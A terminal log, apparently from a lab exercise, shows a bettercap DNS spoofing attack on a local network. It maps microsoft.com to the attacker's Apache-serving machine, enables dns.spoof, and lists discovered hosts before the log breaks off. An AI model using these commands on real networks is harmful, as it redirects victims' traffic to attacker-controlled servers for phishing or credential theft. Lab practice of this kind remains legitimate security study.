 ┌──(kali㉿kali)-[~]
└─$ sudo systemctl start apache2.service
┌──(kali㉿kali)-[~]
└─$ cat dns.conf
192.168.0.103 microsoft.com
┌──(kali㉿kali)-[~]
└─$ sudo bettercap
bettercap v2.30.2 (built for linux amd64 with go1.15.8) [type 'help' for a list of commands]
192.168.0.0/24 > 192.168.0.103 » set dns.spoof.hosts dns.conf
192.168.0.0/24 > 192.168.0.103 » dns.spoof on
[13:06:39] [sys.log] [inf] dns.spoof loading hosts from file dns.conf ...
192.168.0.0/24 > 192.168.0.103 » [13:06:39] [sys.log] [inf] dns.spoof microsoft.com → 192.168.0.103
192.168.0.0/24 > 192.168.0.103 » [13:06:39] [sys.log] [inf] dns.spoof starting net.recon as a requireme
nt for dns.spoof
192.168.0.0/24 > 192.168.0.103 » [13:06:39] [endpoint.new] endpoint 192.168.0.210 detected as 08:00:27:
fa:c6:22 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.103 » [13:06:39] [endpoint.new] endpoint 192.168.0.50 detected as a4:83:e7:c
1:99:23 (Apple, Inc.).
192.168.0.0/24 > 192.168.0.103 » [13:06:39] [endpoint.new] endpoint 192.168.0.99 detected as e0:2b:e9:b